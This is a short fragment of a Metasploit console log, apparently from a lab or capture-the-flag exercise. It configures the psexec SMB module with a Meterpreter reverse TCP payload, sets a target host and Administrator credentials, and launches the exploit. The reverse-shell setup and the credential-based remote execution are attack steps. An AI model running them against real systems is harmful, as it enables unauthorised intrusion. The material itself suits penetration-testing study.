 SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBSHARE no The share to connect to, can be an admin share (ADMIN$,C$,...) or
write folder share
SMBUser no The username to authenticate as
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.16.2 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/smb/psexec) > set RHOSTS 10.0.31.252
RHOSTS => 10.0.31.252
msf6 exploit(windows/smb/psexec) > set SMBUser Administrator
SMBUser => Administrator
msf6 exploit(windows/smb/psexec) > set SMBPass vagrant
SMBPass => vagrant
msf6 exploit(windows/smb/psexec) > exploit